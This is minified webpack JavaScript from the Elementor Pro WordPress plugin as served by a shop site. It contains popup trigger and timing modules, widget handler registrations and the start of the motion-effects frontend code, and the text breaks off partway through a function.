var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'url';
}
check(){
const url=this.getTimingSetting('url'),
action=this.getTimingSetting('action'),
referrer=document.referrer;
if('regex'!==action){
return 'hide'===action ^ -1!==referrer.indexOf(url);
}
let regexp;
try {
regexp=new RegExp(url);
} catch (e){
return false;
}
return regexp.test(referrer);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _pageLoad=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/page-load.js"));
var _scrolling=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/scrolling.js"));
var _scrollingTo=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/scrolling-to.js"));
var _click=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/click.js"));
var _inactivity=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/inactivity.js"));
var _exitIntent=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/exit-intent.js"));
var _adblockDetection=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/adblock-detection.js"));
class _default extends elementorModules.Module {
constructor(settings, document){
super(settings);
this.document=document;
this.triggers=[];
this.triggerClasses={
page_load: _pageLoad.default,
scrolling: _scrolling.default,
scrolling_to: _scrollingTo.default,
click: _click.default,
inactivity: _inactivity.default,
exit_intent: _exitIntent.default,
adblock_detection: _adblockDetection.default
};
this.runTriggers();
}
runTriggers(){
const settings=this.getSettings();
jQuery.each(this.triggerClasses, (key, TriggerClass)=> {
if(!settings[key]){
return;
}
const trigger=new TriggerClass(settings, ()=> this.onTriggerFired());
trigger.run();
this.triggers.push(trigger);
});
}
destroyTriggers(){
this.triggers.forEach(trigger=> trigger.destroy());
this.triggers=[];
}
onTriggerFired(){
this.document.showModal(true);
this.destroyTriggers();
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/adblock-detection.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
getName(){
return 'adblock_detection';
}
generateRandomString(){
const chars='abcdefghijklmnopqrstuvwxyz0123456789';
let result='';
for (let i=0; i < 6; i++){
const randomIndex=Math.floor(Math.random() * chars.length);
result +=chars[randomIndex];
}
return result;
}
hasAdblock(){
const elementId=`elementor-adblock-detection-${this.generateRandomString()}`;
this.createEmptyAdBlockElement(elementId);
const tempAdBlockEle=document.querySelector(`#${elementId}`);
if(!tempAdBlockEle){
return true;
}
const hasAdBlock='none'===window.getComputedStyle(tempAdBlockEle)?.display;
this.removeEmptyAdBlockElement(tempAdBlockEle);
return hasAdBlock;
}
createEmptyAdBlockElement(elementId){
const tempAdDiv=document.createElement('div');
tempAdDiv.id=elementId;
tempAdDiv.className='ad-box';
tempAdDiv.style.position='fixed';
tempAdDiv.style.top='0';
tempAdDiv.style.left='0';
tempAdDiv.setAttribute('aria-hidden', 'true');
tempAdDiv.innerHTML='&nbsp;';
document.body.appendChild(tempAdDiv);
}
removeEmptyAdBlockElement(tempAdBlockEle){
tempAdBlockEle.remove();
}
run(){
this.timeout=setTimeout(()=> {
const hasAdBlock=this.hasAdblock();
if(hasAdBlock){
this.callback();
}}, this.getTriggerSetting('delay') * 1000);
}
destroy(){
clearTimeout(this.timeout);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/base.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(settings, callback){
super(settings);
this.callback=callback;
}
getTriggerSetting(settingKey){
return this.getSettings(this.getName() + '_' + settingKey);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/click.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.checkClick=this.checkClick.bind(this);
this.clicksCount=0;
}
getName(){
return 'click';
}
checkClick(){
this.clicksCount++;
if(this.clicksCount===this.getTriggerSetting('times')){
this.callback();
}}
run(){
elementorFrontend.elements.$body.on('click', this.checkClick);
}
destroy(){
elementorFrontend.elements.$body.off('click', this.checkClick);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/exit-intent.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.detectExitIntent=this.detectExitIntent.bind(this);
}
getName(){
return 'exit_intent';
}
detectExitIntent(event){
if(event.clientY <=0){
this.callback();
}}
run(){
elementorFrontend.elements.$window.on('mouseleave', this.detectExitIntent);
}
destroy(){
elementorFrontend.elements.$window.off('mouseleave', this.detectExitIntent);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/inactivity.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.restartTimer=this.restartTimer.bind(this);
}
getName(){
return 'inactivity';
}
run(){
this.startTimer();
elementorFrontend.elements.$document.on('keypress mousemove', this.restartTimer);
}
startTimer(){
this.timeOut=setTimeout(this.callback, this.getTriggerSetting('time') * 1000);
}
clearTimer(){
clearTimeout(this.timeOut);
}
restartTimer(){
this.clearTimer();
this.startTimer();
}
destroy(){
this.clearTimer();
elementorFrontend.elements.$document.off('keypress mousemove', this.restartTimer);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/page-load.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
getName(){
return 'page_load';
}
run(){
this.timeout=setTimeout(this.callback, this.getTriggerSetting('delay') * 1000);
}
destroy(){
clearTimeout(this.timeout);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/scrolling-to.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
getName(){
return 'scrolling_to';
}
run(){
let $targetElement;
try {
$targetElement=jQuery(this.getTriggerSetting('selector'));
} catch (e){
return;
}
if($targetElement.length){
this.setUpIntersectionObserver();
this.observer.observe($targetElement[0]);
}}
setUpIntersectionObserver(){
this.observer=new IntersectionObserver(entries=> {
entries.forEach(entry=> {
if(entry.isIntersecting){
this.callback();
}});
});
}
destroy(){
if(this.observer){
this.observer.disconnect();
}}
}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/triggers/scrolling.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers/base.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.checkScroll=this.checkScroll.bind(this);
this.lastScrollOffset=0;
}
getName(){
return 'scrolling';
}
checkScroll(){
const scrollDirection=scrollY > this.lastScrollOffset ? 'down':'up',
requestedDirection=this.getTriggerSetting('direction');
this.lastScrollOffset=scrollY;
if(scrollDirection!==requestedDirection){
return;
}
if('up'===scrollDirection){
this.callback();
return;
}
const fullScroll=elementorFrontend.elements.$document.height() - innerHeight,
scrollPercent=scrollY / fullScroll * 100;
if(scrollPercent >=this.getTriggerSetting('offset')){
this.callback();
}}
run(){
elementorFrontend.elements.$window.on('scroll', this.checkScroll);
}
destroy(){
elementorFrontend.elements.$window.off('scroll', this.checkScroll);
}}
exports["default"]=_default;
}),
"../modules/posts/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
['classic', 'full_content', 'cards'].forEach(skinName=> {
elementorFrontend.elementsHandler.attachHandler('posts', ()=> __webpack_require__.e( "load-more").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/load-more.js")), skinName);
});
elementorFrontend.elementsHandler.attachHandler('posts', ()=> __webpack_require__.e( "posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/posts.js")), 'classic');
elementorFrontend.elementsHandler.attachHandler('posts', ()=> __webpack_require__.e( "posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/posts.js")), 'full_content');
elementorFrontend.elementsHandler.attachHandler('posts', ()=> __webpack_require__.e( "posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/cards.js")), 'cards');
elementorFrontend.elementsHandler.attachHandler('portfolio', ()=> __webpack_require__.e( "portfolio").then(__webpack_require__.bind(__webpack_require__,  "../modules/posts/assets/js/frontend/handlers/portfolio.js")));
}}
exports["default"]=_default;
}),
"../modules/search/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('search', [()=> __webpack_require__.e( "search").then(__webpack_require__.bind(__webpack_require__,  "../modules/search/assets/js/frontend/handlers/search.js")), ()=> __webpack_require__.e( "search").then(__webpack_require__.bind(__webpack_require__,  "../modules/search/assets/js/frontend/handlers/search-keyboard-handler.js"))]);
}}
exports["default"]=_default;
}),
"../modules/share-buttons/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('share-buttons', ()=> __webpack_require__.e( "share-buttons").then(__webpack_require__.bind(__webpack_require__,  "../modules/share-buttons/assets/js/frontend/handlers/share-buttons.js")));
}}
exports["default"]=_default;
}),
"../modules/slides/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('slides', ()=> __webpack_require__.e( "slides").then(__webpack_require__.bind(__webpack_require__,  "../modules/slides/assets/js/frontend/handlers/slides.js")));
}}
exports["default"]=_default;
}),
"../modules/social/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('facebook-button', ()=> __webpack_require__.e( "social").then(__webpack_require__.bind(__webpack_require__,  "../modules/social/assets/js/frontend/handlers/facebook.js")));
elementorFrontend.elementsHandler.attachHandler('facebook-comments', ()=> __webpack_require__.e( "social").then(__webpack_require__.bind(__webpack_require__,  "../modules/social/assets/js/frontend/handlers/facebook.js")));
elementorFrontend.elementsHandler.attachHandler('facebook-embed', ()=> __webpack_require__.e( "social").then(__webpack_require__.bind(__webpack_require__,  "../modules/social/assets/js/frontend/handlers/facebook.js")));
elementorFrontend.elementsHandler.attachHandler('facebook-page', ()=> __webpack_require__.e( "social").then(__webpack_require__.bind(__webpack_require__,  "../modules/social/assets/js/frontend/handlers/facebook.js")));
}}
exports["default"]=_default;
}),
"../modules/table-of-contents/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('table-of-contents', ()=> Promise.all([__webpack_require__.e("vendors-node_modules_dompurify_dist_purify_cjs_js"), __webpack_require__.e("table-of-contents")]).then(__webpack_require__.bind(__webpack_require__,  "../modules/table-of-contents/assets/js/frontend/handlers/table-of-contents.js")));
}}
exports["default"]=_default;
}),
"../modules/theme-builder/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
['archive_classic', 'archive_full_content', 'archive_cards'].forEach(skinName=> {
elementorFrontend.elementsHandler.attachHandler('archive-posts', ()=> __webpack_require__.e( "archive-posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-builder/assets/js/frontend/handlers/archive-posts-load-more.js")), skinName);
});
elementorFrontend.elementsHandler.attachHandler('archive-posts', ()=> __webpack_require__.e( "archive-posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-builder/assets/js/frontend/handlers/archive-posts-skin-classic.js")), 'archive_classic');
elementorFrontend.elementsHandler.attachHandler('archive-posts', ()=> __webpack_require__.e( "archive-posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-builder/assets/js/frontend/handlers/archive-posts-skin-classic.js")), 'archive_full_content');
elementorFrontend.elementsHandler.attachHandler('archive-posts', ()=> __webpack_require__.e( "archive-posts").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-builder/assets/js/frontend/handlers/archive-posts-skin-cards.js")), 'archive_cards');
jQuery(function (){
var match=location.search.match(/theme_template_id=(\d*)/),
$element=match ? jQuery('.elementor-' + match[1]):[];
if($element.length){
jQuery('html, body').animate({
scrollTop: $element.offset().top - window.innerHeight / 2
});
}});
}}
exports["default"]=_default;
}),
"../modules/theme-elements/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('search-form', ()=> __webpack_require__.e( "search-form").then(__webpack_require__.bind(__webpack_require__,  "../modules/theme-elements/assets/js/frontend/handlers/search-form.js")));
}}
exports["default"]=_default;
}),
"../modules/woocommerce/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('woocommerce-menu-cart', ()=> __webpack_require__.e( "woocommerce-menu-cart").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/menu-cart.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-purchase-summary', ()=> __webpack_require__.e( "woocommerce-purchase-summary").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/purchase-summary.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-checkout-page', ()=> __webpack_require__.e( "woocommerce-checkout-page").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/checkout-page.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-cart', ()=> __webpack_require__.e( "woocommerce-cart").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/cart.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-my-account', ()=> __webpack_require__.e( "woocommerce-my-account").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/my-account.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-notices', ()=> __webpack_require__.e( "woocommerce-notices").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/notices.js")));
elementorFrontend.elementsHandler.attachHandler('woocommerce-product-add-to-cart', ()=> __webpack_require__.e( "product-add-to-cart").then(__webpack_require__.bind(__webpack_require__,  "../modules/woocommerce/assets/js/frontend/handlers/product-add-to-cart.js")));
if(elementorFrontend.isEditMode()){
elementorFrontend.on('components:init', ()=> {
if(!elementorFrontend.elements.$body.find('.elementor-widget-woocommerce-cart').length){
elementorFrontend.elements.$body.append('<div class="woocommerce-cart-form">');
}});
}}
}
exports["default"]=_default;
}),
"@wordpress/i18n":
((module)=> {
module.exports=wp.i18n;
})
},
__webpack_require__=> {
var __webpack_exec__=(moduleId)=> (__webpack_require__(__webpack_require__.s=moduleId))
__webpack_require__.O(0, ["frontend"], ()=> (__webpack_exec__("../assets/dev/js/frontend/elements-handlers.js")));
var __webpack_exports__=__webpack_require__.O();
}
]);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/quz8xxcg/afd24.js
body_size: 15892
content:
(self["webpackChunkelementor_pro"]=self["webpackChunkelementor_pro"]||[]).push([["frontend"],{
"../assets/dev/js/frontend/frontend.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
__webpack_require__( "../assets/dev/js/public-path.js");
var _frontend=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/frontend.js"));
var _frontend2=_interopRequireDefault(__webpack_require__( "../modules/sticky/assets/js/frontend/frontend.js"));
var _frontend3=_interopRequireDefault(__webpack_require__( "../modules/code-highlight/assets/js/frontend/frontend.js"));
var _frontend4=_interopRequireDefault(__webpack_require__( "../modules/video-playlist/assets/js/frontend/frontend.js"));
var _frontend5=_interopRequireDefault(__webpack_require__( "../modules/payments/assets/js/frontend/frontend.js"));
var _frontend6=_interopRequireDefault(__webpack_require__( "../modules/progress-tracker/assets/js/frontend/frontend.js"));
var _controls=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/controls.js"));
var _dropdownMenuHeightController=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js"));
class ElementorProFrontend extends elementorModules.ViewModule {
onInit(){
super.onInit();
this.config=ElementorProFrontendConfig;
this.modules={};
this.initOnReadyComponents();
}
bindEvents(){
jQuery(window).on('elementor/frontend/init', this.onElementorFrontendInit.bind(this));
}
initModules(){
let handlers={
motionFX: _frontend.default,
sticky: _frontend2.default,
codeHighlight: _frontend3.default,
videoPlaylist: _frontend4.default,
payments: _frontend5.default,
progressTracker: _frontend6.default
};
elementorProFrontend.trigger('elementor-pro/modules/init/before');
handlers=elementorFrontend.hooks.applyFilters('elementor-pro/frontend/handlers', handlers);
jQuery.each(handlers, (moduleName, ModuleClass)=> {
this.modules[moduleName]=new ModuleClass();
});
this.modules.linkActions={
addAction: function (){
elementorFrontend.utils.urlActions.addAction(...arguments);
}};}
onElementorFrontendInit(){
this.initModules();
}
initOnReadyComponents(){
this.utils={
controls: new _controls.default(),
DropdownMenuHeightController: _dropdownMenuHeightController.default
};}}
window.elementorProFrontend=new ElementorProFrontend();
}),
"../assets/dev/js/frontend/utils/controls.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class Controls {
getControlValue(controlSettings, controlKey, controlSubKey){
let value;
if('object'===typeof controlSettings[controlKey]&&controlSubKey){
value=controlSettings[controlKey][controlSubKey];
}else{
value=controlSettings[controlKey];
}
return value;
}
getResponsiveControlValue(controlSettings, controlKey){
let controlSubKey=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:'';
const currentDeviceMode=elementorFrontend.getCurrentDeviceMode(),
controlValueDesktop=this.getControlValue(controlSettings, controlKey, controlSubKey);
if('widescreen'===currentDeviceMode){
const controlValueWidescreen=this.getControlValue(controlSettings, `${controlKey}_widescreen`, controlSubKey);
return !!controlValueWidescreen||0===controlValueWidescreen ? controlValueWidescreen:controlValueDesktop;
}
const activeBreakpoints=elementorFrontend.breakpoints.getActiveBreakpointsList({
withDesktop: true
});
let parentDeviceMode=currentDeviceMode,
deviceIndex=activeBreakpoints.indexOf(currentDeviceMode),
controlValue='';
while (deviceIndex <=activeBreakpoints.length){
if('desktop'===parentDeviceMode){
controlValue=controlValueDesktop;
break;
}
const responsiveControlKey=`${controlKey}_${parentDeviceMode}`,
responsiveControlValue=this.getControlValue(controlSettings, responsiveControlKey, controlSubKey);
if(!!responsiveControlValue||0===responsiveControlValue){
controlValue=responsiveControlValue;
break;
}
deviceIndex++;
parentDeviceMode=activeBreakpoints[deviceIndex];
}
return controlValue;
}}
exports["default"]=Controls;
}),
"../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class DropdownMenuHeightController {
constructor(widgetConfig){
this.widgetConfig=widgetConfig;
}
calculateStickyMenuNavHeight(){
this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName, '');
const menuToggleHeight=this.widgetConfig.elements.$dropdownMenuContainer.offset().top - jQuery(window).scrollTop();
return elementorFrontend.elements.$window.height() - menuToggleHeight;
}
calculateMenuTabContentHeight($tab){
return elementorFrontend.elements.$window.height() - $tab[0].getBoundingClientRect().top;
}
isElementSticky(){
return this.widgetConfig.elements.$element.hasClass('elementor-sticky')||this.widgetConfig.elements.$element.parents('.elementor-sticky').length;
}
getMenuHeight(){
return this.isElementSticky() ? this.calculateStickyMenuNavHeight() + 'px':this.widgetConfig.settings.dropdownMenuContainerMaxHeight;
}
setMenuHeight(menuHeight){
this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName, menuHeight);
}
reassignMobileMenuHeight(){
const menuHeight=this.isToggleActive() ? this.getMenuHeight():0;
return this.setMenuHeight(menuHeight);
}
reassignMenuHeight($activeTabContent){
if(!this.isElementSticky()||0===$activeTabContent.length){
return;
}
const offsetBottom=elementorFrontend.elements.$window.height() - $activeTabContent[0].getBoundingClientRect().top,
isContentHeightBiggerThanWindow=$activeTabContent.height() > offsetBottom;
if(!isContentHeightBiggerThanWindow){
return;
}
$activeTabContent.css('height', this.calculateMenuTabContentHeight($activeTabContent) + 'px');
$activeTabContent.css('overflow-y', 'scroll');
}
resetMenuHeight($activeTabContent){
if(!this.isElementSticky()){
return;
}
$activeTabContent.css('height', 'initial');
$activeTabContent.css('overflow-y', 'visible');
}
isToggleActive(){
const $menuToggle=this.widgetConfig.elements.$menuToggle;
if(!!this.widgetConfig.attributes?.menuToggleState){
return 'true'===$menuToggle.attr(this.widgetConfig.attributes.menuToggleState);
}
return $menuToggle.hasClass(this.widgetConfig.classes.menuToggleActiveClass);
}}
exports["default"]=DropdownMenuHeightController;
}),
"../assets/dev/js/public-path.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__.p=ElementorProFrontendConfig.urls.assets + 'js/';
}),
"../modules/code-highlight/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('code-highlight', ()=> __webpack_require__.e( "code-highlight").then(__webpack_require__.bind(__webpack_require__,  "../modules/code-highlight/assets/js/frontend/handler.js")));
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _handler=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/handler.js"));
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('global', _handler.default, null);
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/handler.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _motionFx=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js"));
class _default extends elementorModules.frontend.handlers.Base {
__construct(){
super.__construct(...arguments);
this.toggle=elementorFrontend.debounce(this.toggle, 200);
}
getDefaultSettings(){
return {
selectors: {
container: '.elementor-widget-container'
}};}
getDefaultElements(){
const selectors=this.getSettings('selectors');
let container=this.$element.find(selectors.container);
if(0===container.length){
container=this.$element;
}
return {
$container: container
};}
bindEvents(){
elementorFrontend.elements.$window.on('resize', this.toggle);
}
unbindEvents(){
elementorFrontend.elements.$window.off('resize', this.toggle);
}
addCSSTransformEvents(){
const motionFxScrolling=this.getElementSettings('motion_fx_motion_fx_scrolling');
if(motionFxScrolling&&!this.isTransitionEventAdded){
this.isTransitionEventAdded=true;
this.elements.$container.on('mouseenter', ()=> {
this.elements.$container.css('--e-transform-transition-duration', '');
});
}}
initEffects(){
this.effects={
translateY: {
interaction: 'scroll',
actions: ['translateY']
},
translateX: {
interaction: 'scroll',
actions: ['translateX']
},
rotateZ: {
interaction: 'scroll',
actions: ['rotateZ']
},
scale: {
interaction: 'scroll',
actions: ['scale']
},
opacity: {
interaction: 'scroll',
actions: ['opacity']
},
blur: {
interaction: 'scroll',
actions: ['blur']
},
mouseTrack: {
interaction: 'mouseMove',
actions: ['translateXY']
},
tilt: {
interaction: 'mouseMove',
actions: ['tilt']
}};}
prepareOptions(name){
const elementSettings=this.getElementSettings(),
type='motion_fx'===name ? 'element':'background',
interactions={};
jQuery.each(elementSettings, (key, value)=> {
const keyRegex=new RegExp('^' + name + '_(.+?)_effect'),
keyMatches=key.match(keyRegex);
if(!keyMatches||!value){
return;
}
const options={},
effectName=keyMatches[1];
jQuery.each(elementSettings, (subKey, subValue)=> {
const subKeyRegex=new RegExp(name + '_' + effectName + '_(.+)'),
subKeyMatches=subKey.match(subKeyRegex);
if(!subKeyMatches){
return;
}
const subFieldName=subKeyMatches[1];
if('effect'===subFieldName){
return;
}
if('object'===typeof subValue){
subValue=Object.keys(subValue.sizes).length ? subValue.sizes:subValue.size;
}
options[subKeyMatches[1]]=subValue;
});
const effect=this.effects[effectName],
interactionName=effect.interaction;
if(!interactions[interactionName]){
interactions[interactionName]={};}
effect.actions.forEach(action=> interactions[interactionName][action]=options);
});
let $element=this.$element,
$dimensionsElement,
$childElement;
const elementType=this.getElementType();
if('element'===type&&!['section', 'container'].includes(elementType)){
$dimensionsElement=$element;
let childElementSelector;
if('column'===elementType){
childElementSelector='.elementor-widget-wrap';
}else{
childElementSelector='.elementor-widget-container';
}
$childElement=$element.find('> ' + childElementSelector);
$element=0===$childElement.length ? this.$element:$childElement;
}
const options={
type,
interactions,
elementSettings,
$element,
$dimensionsElement,
refreshDimensions: this.isEdit,
range: elementSettings[name + '_range'],
classes: {
element: 'elementor-motion-effects-element',
parent: 'elementor-motion-effects-parent',
backgroundType: 'elementor-motion-effects-element-type-background',
container: 'elementor-motion-effects-container',
layer: 'elementor-motion-effects-layer',
perspective: 'elementor-motion-effects-perspective'
}};
if(!options.range&&'fixed'===this.getCurrentDeviceSetting('_position')){
options.range='page';
}
if('fixed'===this.getCurrentDeviceSetting('_position')){
options.isFixedPosition=true;
}
if('background'===type&&'column'===this.getElementType()){
options.addBackgroundLayerTo=' > .elementor-element-populated';
}
return options;
}
activate(name){
const options=this.prepareOptions(name);
if(jQuery.isEmptyObject(options.interactions)){
return;
}
this[name]=new _motionFx.default(options);
}
deactivate(name){
if(this[name]){
this[name].destroy();
delete this[name];
}}
toggle(){
const currentDeviceMode=elementorFrontend.getCurrentDeviceMode(),
elementSettings=this.getElementSettings();
['motion_fx', 'background_motion_fx'].forEach(name=> {
const devices=elementSettings[name + '_devices'],
isCurrentModeActive = !devices||-1!==devices.indexOf(currentDeviceMode);
